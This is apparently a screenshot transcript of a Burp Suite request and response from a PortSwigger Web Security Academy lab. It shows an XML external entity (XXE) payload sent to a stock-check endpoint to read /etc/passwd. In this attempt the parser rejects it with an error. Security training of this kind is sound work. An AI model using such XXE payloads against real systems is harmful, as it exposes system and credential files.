 Send
Cancel
<
>
Target: https://0aa900b3044d49ef81afa7f800d400ee.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net
3 Cookie: session=16KAy4riMi9s7Sjr4exxgpUn3xJjBGc3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Content-Length: 186
11 Origin: https://0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY carsaid SYSTEM "file:///etc/passwd"> ]>
19 &carsaid;
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 130
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; lineNumber:
3; columnNumber: 2; Reference is not allowed in prolog."